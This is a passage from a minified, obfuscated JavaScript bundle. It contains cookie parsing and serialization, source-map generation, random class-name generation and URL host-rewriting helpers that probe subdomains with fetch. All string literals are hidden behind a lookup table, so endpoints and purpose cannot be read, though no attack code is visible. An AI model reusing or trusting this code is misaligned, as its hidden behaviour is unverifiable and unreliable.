yi=yL;return u?yi(0x8dd)===z[yi(0xe1e)]()?O['g'][H]:void 0x0===O['g'][z]?null:O['g'][z][yi(0x858)][H]:yi(0x8dd)===z[yi(0xe1e)]()?A[H]:yi(0x39d)===z?null===(g=A[yi(0x39d)])||void 0x0===g?void 0x0:g[H]:yi(0xb90)===z?null===(b=A[yi(0xb90)])||void 0x0===b?void 0x0:b[H]:null===(y=A[z])||void 0x0===y||null===(y=y[yi(0x858)])||void 0x0===y?void 0x0:y[H];var g,b,y;};},0x1fa9:(K,N,O)=>{'use strict';const yc=a2e;O['d'](N,{'A':()=>G});const G={'idx':u=>Math[yc(0xc30)](Math[yc(0xa6d)]()*u),'elem':function(u){const yV=yc;return u[this[yV(0x5bc)](u[yV(0xa82)])];},'num':function(u,k){const yW=yc;return Math[yW(0xc30)](Math[yW(0xa6d)]()*(k-u))+u;},'alphaStr':function(u,k){const yq=yc,P=u+this[yq(0xbd1)](0x0,k-u),d=[];for(let l=0x0;l<P;++l)d[yq(0x883)](yq(0xe5e)[yq(0x639)](this[yq(0xbd1)](0x0,0x34)));return d[yq(0xe19)]('');},'className':function(){const ys=yc;return this[ys(0x366)](0x5,0xf);}};},0x12e6:(K,N,O)=>{'use strict';O['d'](N,{'C8':()=>v,'Vq':()=>E,'XV':()=>M,'aV':()=>f,'az':()=>P,'ch':()=>u});var G=O(0x81);const u=0xa;let k;function P(A,z){var H;return void 0x0===k&&v(A,z),null!==(H=k)&&void 0x0!==H&&H;}async function v(A,z){const yh=a2e;if(void 0x0!==k)return k;if(-0x1!==E(z))return k=!0x0,k;if([yh(0xa50),yh(0xce9),yh(0xe45),yh(0x83a),yh(0x508),yh(0x82f),yh(0x402),yh(0xd75),yh(0x3c4),yh(0x846),yh(0xe42)][yh(0x102c)](z))return k=!0x0,k;if(z[yh(0xe39)](yh(0xace))||z[yh(0xe39)](yh(0xdf1))||z[yh(0x1016)](yh(0x1130))||z[yh(0x1016)](yh(0xeef))||yh(0x28e)===z)return k=!0x1,k;const H=new URL(z);H[yh(0x88a)]='0.'[yh(0x57a)](H[yh(0x88a)]),H[yh(0xf7f)]=yh(0x416);const g=(0x0,G['Wq'])({'protectUrlContext':A,'url':H[yh(0x766)](),'endpoint':H[yh(0xb3c)]});try{const b=await Promise[yh(0x9b7)]([fetch(g),new Promise(y=>setTimeout(()=>y(new Response(yh(0x3da),{'status':0x1f8})),0x7d0))]);return k=b['ok'],b['ok'];}catch(y){return k=!0x1,!0x1;}}function f(A){const yx=a2e;if(/https?:\/\/\d+\./i[yx(0xf29)](A)){const z=new URL(A);z[yx(0x88a)]=z[yx(0x88a)][yx(0x267)]('.')[yx(0xce0)](0x1)[yx(0xe19)]('.'),A=z[yx(0xb3c)];}return A;}function M(A,z){const yB=a2e;if(-0x1===z)return A;const H=new URL(A);return/https?:\/\/\d+\./i[yB(0xf29)](A)?(H[yB(0x88a)]=''[yB(0x57a)](z,'.')[yB(0x57a)](H[yB(0x88a)][yB(0x267)]('.')[yB(0xce0)](0x1)[yB(0xe19)]('.')),A=H[yB(0xb3c)]):(H[yB(0x88a)]=''[yB(0x57a)](z,'.')[yB(0x57a)](H[yB(0x88a)]),A=H[yB(0xb3c)]),A;}function E(A){const yj=a2e;if(/https?:\/\/\d+\./i[yj(0xf29)](A)){const z=new URL(A);return Number[yj(0x5c3)](z[yj(0x88a)][yj(0x267)]('.')[0x0]);}return-0x1;}},0x15ef:(K,N)=>{'use strict';const yQ=a2e;N['l']=function(k,P,v){const yt=a2e;var f=v||{},M=f[yt(0x721)]||u;if(yt(0x355)!=typeof M)throw new TypeError(yt(0x1155));if(!G[yt(0xf29)](k))throw new TypeError(yt(0x841));var E=M(P);if(E&&!G[yt(0xf29)](E))throw new TypeError(yt(0x698));var A=k+'='+E;if(null!=f[yt(0xf91)]){var z=f[yt(0xf91)]-0x0;if(isNaN(z)||!isFinite(z))throw new TypeError(yt(0x926));A+=yt(0xfd9)+Math[yt(0xc30)](z);}if(f[yt(0x97f)]){if(!G[yt(0xf29)](f[yt(0x97f)]))throw new TypeError(yt(0xf0b));A+=yt(0xe22)+f[yt(0x97f)];}if(f[yt(0x4bd)]){if(!G[yt(0xf29)](f[yt(0x4bd)]))throw new TypeError(yt(0x10f1));A+=yt(0xa9b)+f[yt(0x4bd)];}if(f[yt(0x5f0)]){var H=f[yt(0x5f0)];if(!function(g){const yR=yt;return yR(0x348)===O[yR(0x38d)](g)||g instanceof Date;}(H)||isNaN(H[yt(0xc60)]()))throw new TypeError(yt(0x10af));A+=yt(0x2fd)+H[yt(0xee8)]();}if(f[yt(0x971)]&&(A+=yt(0x995)),f[yt(0x359)]&&(A+=yt(0x4a0)),f[yt(0x784)]&&(A+=yt(0x955)),f[yt(0x809)])switch(yt(0x3c5)==typeof f[yt(0x809)]?f[yt(0x809)][yt(0xe1e)]():f[yt(0x809)]){case yt(0xc2c):A+=yt(0x7b1);break;case yt(0x723):A+=yt(0xee6);break;case yt(0xaba):A+=yt(0xb4a);break;default:throw new TypeError(yt(0xccb));}if(f[yt(0x73d)])switch(yt(0x3c5)==typeof f[yt(0x73d)]?f[yt(0x73d)][yt(0xe1e)]():f[yt(0x73d)]){case!0x0:A+=yt(0x8a0);break;case yt(0xe40):A+=yt(0xcef);break;case yt(0x271):A+=yt(0x8a0);break;case yt(0x2eb):A+=yt(0x283);break;default:throw new TypeError(yt(0xc59));}return A;};var O=Object[yQ(0x858)][yQ(0x766)],G=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function u(k){return encodeURIComponent(k);}},0x10e2:K=>{'use strict';const yX=a2e;var N={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function O(k){const yZ=a2e;return yZ(0x3c5)==typeof k&&!!k[yZ(0x745)]();}function G(k,P){const yn=a2e;var d=k[yn(0x267)](';')[yn(0x73a)](O),v=function(A){const yY=yn;var z='',H='',g=A[yY(0x267)]('=');return g[yY(0xa82)]>0x1?(z=g[yY(0x701)](),H=g[yY(0xe19)]('=')):H=A,{'name':z,'value':H};}(d[yn(0x701)]()),f=v[yn(0xdfa)],M=v[yn(0x977)];P=P?Object[yn(0x1064)]({},N,P):N;try{M=P[yn(0x5fd)]?decodeURIComponent(M):M;}catch(A){console[yn(0x2d8)](yn(0x438)+M+yn(0x10e3),A);}var E={'name':f,'value':M};return d[yn(0xfb7)](function(z){const yU=yn;var H=z[yU(0x267)]('='),g=H[yU(0x701)]()[yU(0xa14)]()[yU(0xe1e)](),b=H[yU(0xe19)]('=');yU(0x5f0)===g?E[yU(0x5f0)]=new Date(b):yU(0xdb3)===g?E[yU(0xf91)]=parseInt(b,0xa):yU(0x359)===g?E[yU(0x359)]=!0x0:yU(0x103f)===g?E[yU(0x971)]=!0x0:yU(0x437)===g?E[yU(0x73d)]=b:yU(0x784)===g?E[yU(0x784)]=!0x0:E[g]=b;}),E;}function u(k,P){const yC=a2e;if(P=P?Object[yC(0x1064)]({},N,P):N,!k)return P[yC(0xd96)]?{}:[];if(k[yC(0x3cb)]){if(yC(0x355)==typeof k[yC(0x3cb)][yC(0x287)])k=k[yC(0x3cb)][yC(0x287)]();else{if(k[yC(0x3cb)][yC(0x60a)])k=k[yC(0x3cb)][yC(0x60a)];else{var d=k[yC(0x3cb)][Object[yC(0x2f1)](k[yC(0x3cb)])[yC(0x78b)](function(l){const ym=yC;return ym(0x60a)===l[ym(0xe1e)]();})];d||!k[yC(0x3cb)][yC(0x2ab)]||P[yC(0x54c)]||console[yC(0x76e)](yC(0x10c2)),k=d;}}}return Array[yC(0x708)](k)||(k=[k]),P[yC(0xd96)]?k[yC(0x73a)](O)[yC(0xd03)](function(l,v){const yp=yC;var f=G(v,P);return l[f[yp(0xdfa)]]=f,l;},{}):k[yC(0x73a)](O)[yC(0xd96)](function(l){return G(l,P);});}K[yX(0x300)]=u,K[yX(0x300)][yX(0x62f)]=u,K[yX(0x300)][yX(0x7cb)]=G,K[yX(0x300)][yX(0x115d)]=function(k){const yw=yX;if(Array[yw(0x708)](k))return k;if(yw(0x3c5)!=typeof k)return[];var P,d,v,f,M,E=[],A=0x0;function z(){const T0=yw;for(;A<k[T0(0xa82)]&&/\s/[T0(0xf29)](k[T0(0x639)](A));)A+=0x1;return A<k[T0(0xa82)];}for(;A<k[yw(0xa82)];){for(P=A,M=!0x1;z();)if(','===(d=k[yw(0x639)](A))){for(v=A,A+=0x1,z(),f=A;A<k[yw(0xa82)]&&'='!==(d=k[yw(0x639)](A))&&';'!==d&&','!==d;)A+=0x1;A<k[yw(0xa82)]&&'='===k[yw(0x639)](A)?(M=!0x0,A=f,E[yw(0x883)](k[yw(0x10ef)](P,v)),P=A):A=v+0x1;}else A+=0x1;(!M||A>=k[yw(0xa82)])&&E[yw(0x883)](k[yw(0x10ef)](P,k[yw(0xa82)]));}return E;};},0x1cc7:(K,N,O)=>{const T1=a2e;var G=O(0x23c3),u=Object[T1(0x858)][T1(0x511)],k=T1(0x689)!=typeof Map;function P(){const T2=T1;this[T2(0xb77)]=[],this[T2(0x111c)]=k?new Map():Object[T2(0x51d)](null);}P[T1(0xa89)]=function(d,l){const T3=T1;for(var v=new P(),f=0x0,M=d[T3(0xa82)];f<M;f++)v[T3(0x5d9)](d[f],l);return v;},P[T1(0x858)][T1(0xfee)]=function(){const T4=T1;return k?this[T4(0x111c)][T4(0xfee)]:Object[T4(0xaea)](this[T4(0x111c)])[T4(0xa82)];},P[T1(0x858)][T1(0x5d9)]=function(d,l){const T5=T1;var v=k?d:G[T5(0xd66)](d),f=k?this[T5(0x1fa)](d):u[T5(0x38d)](this[T5(0x111c)],v),M=this[T5(0xb77)][T5(0xa82)];f&&!l||this[T5(0xb77)][T5(0x883)](d),f||(k?this[T5(0x111c)][T5(0x97b)](d,M):this[T5(0x111c)][v]=M);},P[T1(0x858)][T1(0x1fa)]=function(d){const T6=T1;if(k)return this[T6(0x111c)][T6(0x1fa)](d);var l=G[T6(0xd66)](d);return u[T6(0x38d)](this[T6(0x111c)],l);},P[T1(0x858)][T1(0x553)]=function(d){const T7=T1;if(k){var l=this[T7(0x111c)][T7(0x761)](d);if(l>=0x0)return l;}else{var v=G[T7(0xd66)](d);if(u[T7(0x38d)](this[T7(0x111c)],v))return this[T7(0x111c)][v];}throw new Error('\x22'+d+T7(0x39a));},P[T1(0x858)]['at']=function(d){const T8=T1;if(d>=0x0&&d<this[T8(0xb77)][T8(0xa82)])return this[T8(0xb77)][d];throw new Error(T8(0x290)+d);},P[T1(0x858)][T1(0xd57)]=function(){const T9=T1;return this[T9(0xb77)][T9(0xce0)]();},N['C']=P;},0x21c:(K,N,O)=>{const TJ=a2e;var G=O(0x1d34);N[TJ(0x721)]=function(u){const Te=TJ;var k,P='',d=function(l){return l<0x0?0x1+(-l<<0x1):0x0+(l<<0x1);}(u);do{k=0x1f&d,(d>>>=0x5)>0x0&&(k|=0x20),P+=G[Te(0x721)](k);}while(d>0x0);return P;},N[TJ(0x7f4)]=function(u,k,P){const TF=TJ;var v,f,M,E,A=u[TF(0xa82)],z=0x0,H=0x0;do{if(k>=A)throw new Error(TF(0xddc));if(-0x1===(f=G[TF(0x7f4)](u[TF(0xd02)](k++))))throw new Error(TF(0xd2c)+u[TF(0x639)](k-0x1));v=!!(0x20&f),z+=(f&=0x1f)<<H,H+=0x5;}while(v);P[TF(0x977)]=(E=(M=z)>>0x1,0x1&~M?E:-E),P[TF(0xae2)]=k;};},0x1d34:(K,N)=>{const TS=a2e;var O=TS(0x2c7)[TS(0x267)]('');N[TS(0x721)]=function(G){const TK=TS;if(0x0<=G&&G<O[TK(0xa82)])return O[G];throw new TypeError(TK(0x4c1)+G);},N[TS(0x7f4)]=function(G){return 0x41<=G&&G<=0x5a?G-0x41:0x61<=G&&G<=0x7a?G-0x61+0x1a:0x30<=G&&G<=0x39?G-0x30+0x34:0x2b==G?0x3e:0x2f==G?0x3f:-0x1;};},0x258e:(K,N,O)=>{const TO=a2e;var G=O(0x23c3);function u(){const TN=a2e;this[TN(0xb77)]=[],this[TN(0xade)]=!0x0,this[TN(0x6e8)]={'generatedLine':-0x1,'generatedColumn':0x0};}u[TO(0x858)][TO(0x8ce)]=function(k,P){const TG=TO;this[TG(0xb77)][TG(0xfb7)](k,P);},u[TO(0x858)][TO(0x5d9)]=function(k){const Tu=TO;var P,d,l,v,f,M;d=k,l=(P=this[Tu(0x6e8)])[Tu(0x372)],v=d[Tu(0x372)],f=P[Tu(0x20e)],M=d[Tu(0x20e)],v>l||v==l&&M>=f||G[Tu(0x542)](P,d)<=0x0?(this[Tu(0x6e8)]=k,this[Tu(0xb77)][Tu(0x883)](k)):(this[Tu(0xade)]=!0x1,this[Tu(0xb77)][Tu(0x883)](k));},u[TO(0x858)][TO(0xd57)]=function(){const Tk=TO;return this[Tk(0xade)]||(this[Tk(0xb77)][Tk(0x50b)](G[Tk(0x542)]),this[Tk(0xade)]=!0x0),this[Tk(0xb77)];},N['P']=u;},0xf1:(K,N,O)=>{const Td=a2e;var G=O(0x21c),u=O(0x23c3),k=O(0x1cc7)['C'],P=O(0x258e)['P'];function d(l){const TP=a2e;l||(l={}),this[TP(0x66f)]=u[TP(0x808)](l,TP(0xfa4),null),this[TP(0x534)]=u[TP(0x808)](l,TP(0x83c),null),this[TP(0x740)]=u[TP(0x808)](l,TP(0xa85),!0x1),this[TP(0x76b)]=u[TP(0x808)](l,TP(0x27a),!0x1),this[TP(0x3f4)]=new k(),this[TP(0x6c1)]=new k(),this[TP(0x26c)]=new P(),this[TP(0xbb3)]=null;}d[Td(0x858)][Td(0x677)]=0x3,d[Td(0xc38)]=function(l,v){const Tl=Td;var f=l[Tl(0x83c)],M=new d(Object[Tl(0x1064)](v||{},{'file':l[Tl(0xfa4)],'sourceRoot':f}));return l[Tl(0x963)](function(E){const Tv=Tl;var A={'generated':{'line':E[Tv(0x372)],'column':E[Tv(0x20e)]}};null!=E[Tv(0xf68)]&&(A[Tv(0xf68)]=E[Tv(0xf68)],null!=f&&(A[Tv(0xf68)]=u[Tv(0xfe4)](f,A[Tv(0xf68)])),A[Tv(0x23e)]={'line':E[Tv(0xd7c)],'column':E[Tv(0x7f2)]},null!=E[Tv(0xdfa)]&&(A[Tv(0xdfa)]=E[Tv(0xdfa)])),M[Tv(0xd9b)](A);}),l[Tl(0xe1d)][Tl(0xfb7)](function(E){const To=Tl;var A=E;null!==f&&(A=u[To(0xfe4)](f,E)),M[To(0x3f4)][To(0x1fa)](A)||M[To(0x3f4)][To(0x5d9)](A);var z=l[To(0xdfb)](E);null!=z&&M[To(0xbc0)](E,z);}),M;},d[Td(0x858)][Td(0xd9b)]=function(l){const Tf=Td;var v=u[Tf(0x808)](l,Tf(0xf3c)),f=u[Tf(0x808)](l,Tf(0x23e),null),M=u[Tf(0x808)](l,Tf(0xf68),null),E=u[Tf(0x808)](l,Tf(0xdfa),null);(this[Tf(0x740)]||!0x1!==this[Tf(0x45a)](v,f,M,E))&&(null!=M&&(M=String(M),this[Tf(0x3f4)][Tf(0x1fa)](M)||this[Tf(0x3f4)][Tf(0x5d9)](M)),null!=E&&(E=String(E),this[Tf(0x6c1)][Tf(0x1fa)](E)||this[Tf(0x6c1)][Tf(0x5d9)](E)),this[Tf(0x26c)][Tf(0x5d9)]({'generatedLine':v[Tf(0x3f6)],'generatedColumn':v[Tf(0xf04)],'originalLine':null!=f&&f[Tf(0x3f6)],'originalColumn':null!=f&&f[Tf(0xf04)],'source':M,'name':E}));},d[Td(0x858)][Td(0xbc0)]=function(l,v){const TM=Td;var f=l;null!=this[TM(0x534)]&&(f=u[TM(0xfe4)](this[TM(0x534)],f)),null!=v?(this[TM(0xbb3)]||(this[TM(0xbb3)]=Object[TM(0x51d)](null)),this[TM(0xbb3)][u[TM(0xd66)](f)]=v):this[TM(0xbb3)]&&(delete this[TM(0xbb3)][u[TM(0xd66)](f)],0x0===Object[TM(0x2f1)](this[TM(0xbb3)])[TM(0xa82)]&&(this[TM(0xbb3)]=null));},d[Td(0x858)][Td(0xb2e)]=function(v,f,M){const TE=Td;var E=f;if(null==f){if(null==v[TE(0xfa4)])throw new Error(TE(0x65e));E=v[TE(0xfa4)];}var A=this[TE(0x534)];null!=A&&(E=u[TE(0xfe4)](A,E));var z=new k(),H=new k();this[TE(0x26c)][TE(0x8ce)](function(g){const TA=TE;if(g[TA(0xf68)]===E&&null!=g[TA(0xd7c)]){var b=v[TA(0x69b)]({'line':g[TA(0xd7c)],'column':g[TA(0x7f2)]});null!=b[TA(0xf68)]&&(g[TA(0xf68)]=b[TA(0xf68)],null!=M&&(g[TA(0xf68)]=u[TA(0xe19)](M,g[TA(0xf68)])),null!=A&&(g[TA(0xf68)]=u[TA(0xfe4)](A,g[TA(0xf68)])),g[TA(0xd7c)]=b[TA(0x3f6)],g[TA(0x7f2)]=b[TA(0xf04)],null!=b[TA(0xdfa)]&&(g[TA(0xdfa)]=b[TA(0xdfa)]));}var y=g[TA(0xf68)];null==y||z[TA(0x1fa)](y)||z[TA(0x5d9)](y);var T=g[TA(0xdfa)];null==T||H[TA(0x1fa)](T)||H[TA(0x5d9)](T);},this),this[TE(0x3f4)]=z,this[TE(0x6c1)]=H,v[TE(0xe1d)][TE(0xfb7)](function(g){const Tz=TE;var b=v[Tz(0xdfb)](g);null!=b&&(null!=M&&(g=u[Tz(0xe19)](M,g)),null!=A&&(g=u[Tz(0xfe4)](A,g)),this[Tz(0xbc0)](g,b));},this);},d[Td(0x858)][Td(0x45a)]=function(l,v,f,M){const TH=Td;if(v&&TH(0xf50)!=typeof v[TH(0x3f6)]&&TH(0xf50)!=typeof v[TH(0xf04)]){var E=TH(0x910);if(this[TH(0x76b)])return TH(0x689)!=typeof console&&console[TH(0x76e)]&&console[TH(0x76e)](E),!0x1;throw new Error(E);}if((!(l&&TH(0x3f6)in l&&TH(0xf04)in l&&l[TH(0x3f6)]>0x0&&l[TH(0xf04)]>=0x0)||v||f||M)&&!(l&&TH(0x3f6)in l&&TH(0xf04)in l&&v&&TH(0x3f6)in v&&TH(0xf04)in v&&l[TH(0x3f6)]>0x0&&l[TH(0xf04)]>=0x0&&v[TH(0x3f6)]>0x0&&v[TH(0xf04)]>=0x0&&f)){if(E=TH(0x10cd)+JSON[TH(0xc65)]({'generated':l,'source':f,'original':v,'name':M}),this[TH(0x76b)])return TH(0x689)!=typeof console&&console[TH(0x76e)]&&console[TH(0x76e)](E),!0x1;throw new Error(E);}},d[Td(0x858)][Td(0x47d)]=function(){const Tg=Td;for(var v,f,M,E,A=0x0,z=0x1,H=0x0,b=0x0,y=0x0,T=0x0,L='',I=this[Tg(0x26c)][Tg(0xd57)](),D=0x0,V=I[Tg(0xa82)];D<V;D++){if(v='',(f=I[D])[Tg(0x372)]!==z){for(A=0x0;f[Tg(0x372)]!==z;)v+=';',z++;}else{if(D>0x0){if(!u[Tg(0x542)](f,I[D-0x1]))continue;v+=',';}}v+=G[Tg(0x721)](f[Tg(0x20e)]-A),A=f[Tg(0x20e)],null!=f[Tg(0xf68)]&&(E=this[Tg(0x3f4)][Tg(0x553)](f[Tg(0xf68)]),v+=G[Tg(0x721)](E-T),T=E,v+=G[Tg(0x721)](f[Tg(0xd7c)]-0x1-b),b=f[Tg(0xd7c)]-0x1,v+=G[Tg(0x721)](f[Tg(0x7f2)]-H),H=f[Tg(0x7f2)],null!=f[Tg(0xdfa)]&&(M=this[Tg(0x6c1)][Tg(0x553)](f[Tg(0xdfa)]),v+=G[Tg(0x721)](M-y),y=M)),L+=v;}return L;},d[Td(0x858)][Td(0xa29)]=function(l,v){const Tb=Td;return l[Tb(0xd96)](function(f){const Ty=Tb;if(!this[Ty(0xbb3)])return null;null!=v&&(f=u[Ty(0xfe4)](v,f));var M=u[Ty(0xd66)](f);return Object[Ty(0x858)][Ty(0x511)][Ty(0x38d)](this[Ty(0xbb3)],M)?this[Ty(0xbb3)][M]:null;},this);},d[Td(0x858)][Td(0x693)]=function(){const TT=Td;var l={'version':this[TT(0x677)],'sources':this[TT(0x3f4)][TT(0xd57)](),'names':this[TT(0x6c1)][TT(0xd57)](),'mappings':this[TT(0x47d)]()};return null!=this[TT(0x66f)]&&(l[TT(0xfa4)]=this[TT(0x66f)]),null!=this[TT(0x534)]&&(l[TT(0x83c)]=this[TT(0x534)]),this[TT(0xbb3)]&&(l[TT(0x72a)]=this[TT(0xa29)](l[TT(0xe1d)],l[TT(0x83c)])),l;},d[Td(0x858)][Td(0x766)]=function(){const TL=Td;return JSON[TL(0xc65)](this[TL(0x693)]());},N['x']=d;},0x23c3:(K,N)=>{const TI=a2e;N[TI(0x808)]=function(b,y,T){const Tr=TI;if(y in b)return b[y];if(0x3===arguments[Tr(0xa82)])return T;throw new Error('\x22'+y+Tr(0x9de));};var O=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,G=/^data:.+\,.+$/;function k(b){const TD=TI;var y=b[TD(0xcf5)](O);return y?{'scheme':y[0x1],'auth':y[0x2],'host':y[0x3],'port':y[0x4],'path':y[0x5]}:null;}function P(b){const Ta=TI;var y='';return b[Ta(0xfe7)]&&(y+=b[Ta(0xfe7)]+':'),y+='//',b[Ta(0x1143)]&&(y+=b[Ta(0x1143)]+'@'),b[Ta(0x88a)]&&(y+=b[Ta(0x88a)]),b[Ta(0xf3f)]&&(y+=':'+b[Ta(0xf3f)]),b[Ta(0x4bd)]&&(y+=b[Ta(0x4bd)]),y;}N[TI(0xf02)]=k,N[TI(0xdfc)]=P;var v,f,M=(v=function(b){const Ti=TI;var y=b,T=k(b);if(T){if(!T[Ti(0x4bd)])return b;y=T[Ti(0x4bd)];}for(var L=N[Ti(0xe53)](y),I=[],D=0x0,V=0x0;;){if(D=V,-0x1===(V=y[Ti(0x553)]('/',D))){I[Ti(0x883)](y[Ti(0xce0)](D));break;}for(I[Ti(0x883)](y[Ti(0xce0)](D,V));V<y[Ti(0xa82)]&&'/'===y[V];)V++;}var W,q=0x0;for(V=I[Ti(0xa82)]-0x1;V>=0x0;V--)'.'===(W=I[V])?I[Ti(0x439)](V,0x1):'..'===W?q++:q>0x0&&(''===W?(I[Ti(0x439)](V+0x1,q),q=0x0):(I[Ti(0x439)](V,0x2),q--));return''===(y=I[Ti(0xe19)]('/'))&&(y=L?'/':'.'),T?(T[Ti(0x4bd)]=y,P(T)):y;},f=[],function(b){const Tc=TI;for(var y=0x0;y<f[Tc(0xa82)];y++)if(f[y][Tc(0xfde)]===b){var T=f[0x0];return f[0x0]=f[y],f[y]=T,f[0x0][Tc(0x4b3)];}var L=v(b);return f[Tc(0x611)]({'input':b,'result':L}),f[Tc(0xa82)]>0x20&&f[Tc(0xbef)](),L;});function E(b,y){const TV=TI;''===b&&(b='.'),''===y&&(y='.');var T=k(y),L=k(b);if(L&&(b=L[TV(0x4bd)]||'/'),T&&!T[TV(0xfe7)])return L&&(T[TV(0xfe7)]=L[TV(0xfe7)]),P(T);if(T||y[TV(0xcf5)](G))return y;if(L&&!L[TV(0x88a)]&&!L[TV(0x4bd)])return L[TV(0x88a)]=y,P(L);var I='/'===y[TV(0x639)](0x0)?y:M(b[TV(0xc72)](/\/+$/,'')+'/'+y);return L?(L[TV(0x4bd)]=I,P(L)):I;}N[TI(0xfd3)]=M,N[TI(0xe19)]=E,N[TI(0xe53)]=function(b){const TW=TI;return'/'===b[TW(0x639)](0x0)||O[TW(0xf29)](b);},N[TI(0xfe4)]=function(b,y){const Tq=TI;''===b&&(b='.'),b=b[Tq(0xc72)](/\/$/,'');for(var T=0x0;0x0!==y[Tq(0x553)](b+'/');){var L=b[Tq(0x112e)]('/');if(L<0x0)return y;if((b=b[Tq(0xce0)](0x0,L))[Tq(0xcf5)](/^([^\/]+:\/)?\/*$/))return y;++T;}return Array(T+0x1)[Tq(0xe19)](Tq(0xdec))+y[Tq(0x6a9)](b[Tq(0xa82)]+0x1);};var A=!(TI(0xf25)in Object[TI(0x51d)](null));function z(b){return b;}function H(b){const Ts=TI;if(!b)return!0x1;var y=b[Ts(0xa82)];if(y<0x9)return!0x1;if(0x5f!==b[Ts(0xd02)](y-0x1)||0x5f!==b[Ts(0xd02)](y-0x2)||0x6f!==b[Ts(0xd02)](y-0x3)||0x74!==b[Ts(0xd02)](y-0x4)||0x6f!==b[Ts(0xd02)](y-0x5)||0x72!==b[Ts(0xd02)](y-0x6)||0x70!==b[Ts(0xd02)](y-0x7)||0x5f!==b[Ts(0xd02)](y-0x8)||0x5f!==b[Ts(0xd02)](y-0x9))return!0x1;for(var T=y-0xa;T>=0x0;T--)if(0x24!==b[Ts(0xd02)](T))return!0x1;return!0x0;}function g(b,y){return b===y?0x0:null===b?0x1:null===y?-0x1:b>y?0x1:-0x1;}N[TI(0xd66)]=A?z:function(b){return H(b)?'$'+b:b;},N[TI(0xb39)]=A?z:function(b){const Th=TI;return H(b)?b[Th(0xce0)](0x1):b;},N[TI(0x722)]=function(b,y,T){const Tx=TI;var L=g(b[Tx(0xf68)],y[Tx(0xf68)]);return 0x0!==L||0x0!=(L=b[Tx(0xd7c)]-y[Tx(0xd7c)])||0x0!=(L=b[Tx(0x7f2)]-y[Tx(0x7f2)])||T||0x0!=(L=b[Tx(0x20e)]-y[Tx(0x20e)])||0x0!=(L=b[Tx(0x372)]-y[Tx(0x372)])?L:g(b[Tx(0xdfa)],y[Tx(0xdfa)]);},N[TI(0x509)]=function(b,y,T){const TB=TI;var L;return 0x0!=(L=b[TB(0xd7c)]-y[TB(0xd7c)])||0x0!=(L=b[TB(0x7f2)]-y[TB(0x7f2)])||T||0x0!=(L=b[TB(0x20e)]-y[TB(0x20e)])||0x0!=(L=b[TB(0x372)]-y[TB(0x372)])?L:g(b[TB(0xdfa)],y[TB(0xdfa)]);},N[TI(0x43a)]=function(b,y,T){const Tj=TI;var L=b[Tj(0x372)]-y[Tj(0x372)];return 0x0!==L||0x0!=(L=b[Tj(0x20e)]-y[Tj(0x20e)])||T||0x0!==(L=g(b[Tj(0xf68)],y[Tj(0xf68)]))||0x0!=(L=b[Tj(0xd7c)]-y[Tj(0xd7c)])||0x0!=(L=b[Tj(0x7f2)]-y[Tj(0x7f2)])?L:g(b[Tj(0xdfa)],y[Tj(0xdfa)]);},N[TI(0x717)]=function(b,y,T){const Tt=TI;var L=b[Tt(0x20e)]-y[Tt(0x20e)];return 0x0!==L||T||0x0!==(L=g(b[Tt(0xf68)],y[Tt(0xf68)]))||0x0!=(L=b[Tt(0xd7c)]-y[Tt(0xd7c)])||0x0!=(L=b[Tt(0x7f2)]-y[Tt(0x7f2)])?L:g(b[Tt(0xdfa)],y[Tt(0xdfa)]);},N[TI(0x542)]=function(b,y){const TR=TI;var T=b[TR(0x372)]-y[TR(0x372)];return 0x0!==T||0x0!=(T=b[TR(0x20e)]-y[TR(0x20e)])||0x0!==(T=g(b[TR(0xf68)],y[TR(0xf68)]))||0x0!=(T=b[TR(0xd7c)]-y[TR(0xd7c)])||0x0!=(T=b[TR(0x7f2)]-y[TR(0x7f2)])?T:g(b[TR(0xdfa)],y[TR(0xdfa)]);},N[TI(0x4f0)]=function(b){const TQ=TI;return JSON[TQ(0x62f)](b[TQ(0xc72)](/^\)]}'[^\n]*\n/,''));},N[TI(0x226)]=function(b,y,T){const TZ=TI;if(y=y||'',b&&('/'!==b[b[TZ(0xa82)]-0x1]&&'/'!==y[0x0]&&(b+='/'),y=b+y),T){var L=k(T);if(!L)throw new Error(TZ(0xf41));if(L[TZ(0x4bd)]){var I=L[TZ(0x4bd)][TZ(0x112e)]('/');I>=0x0&&(L[TZ(0x4bd)]=L[TZ(0x4bd)][TZ(0x10ef)](0x0,I+0x1));}y=E(P(L),y);}return M(y);};},0x1cbf:(K,N,O)=>{'use strict';O['d'](N,{'A':()=>u});var G=O(0x1296);function u(k,P,d){const Tn=a2e;return(P=(0x0,G['A'])(P))in k?Object[Tn(0xe97)](k,P,{'value':d,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):k[P]=d,k;}},0x1abb:(K,N,O)=>{'use strict';O['d'](N,{'A':()=>u});var G=O(0x1048);function u(k,P){const TY=a2e;if(TY(0xb21)!=(0x0,G['A'])(k)||!k)return k;var d=k[Symbol[TY(0x8e9)]];if(void 0x0!==d){var l=d[TY(0x38d)](k,P||TY(0x1065));if(TY(0xb21)!=(0x0,G['A'])(l))return l;throw new TypeError(TY(0xbff));}return(TY(0x3c5)===P?String:Number)(k);}},0x1296:(K,N,O)=>{'use strict';O['d'](N,{'A':()=>k});var G=O(0x1048),u=O(0x1abb);function k(P){const TU=a2e;var d=(0x0,u['A'])(P,TU(0x3c5));return TU(0x793)==(0x0,G['A'])(d)?d:d+'';}},0x1048:(K,N,O)=>{'use strict';function G(u){const TC=a2e;return G=TC(0x355)==typeof Symbol&&TC(0x793)==typeof Symbol[TC(0xead)]?function(k){return typeof k;}:function(k){const Tm=TC;return k&&Tm(0x355)==typeof Symbol&&k[Tm(0x445)]===Symbol&&k!==Symbol[Tm(0x858)]?Tm(0x793):typeof k;},G(u);}O['d'](N,{'A':()=>G});}},e={};function F(K){const Tp=a2e;var N=e[K];if(void 0x0!==N)return N[Tp(0x300)];var O=e[K]={'exports':{}};return J[K](O,O[Tp(0x300)],F),O[Tp(0x300)];}F['d']=(K,N)=>{const TX=a2e;for(var O in N)F['o'](N,O)&&!F['o'](K,O)&&Object[TX(0xe97)](K,O,{'enumerable':!0x0,'get':N[O]});},F['g']=(function(){const Tw=a2e;if(Tw(0xb21)==typeof globalThis)return globalThis;try{return this||new Function(Tw(0xe60))();}catch(K){if(Tw(0xb21)==typeof window)return 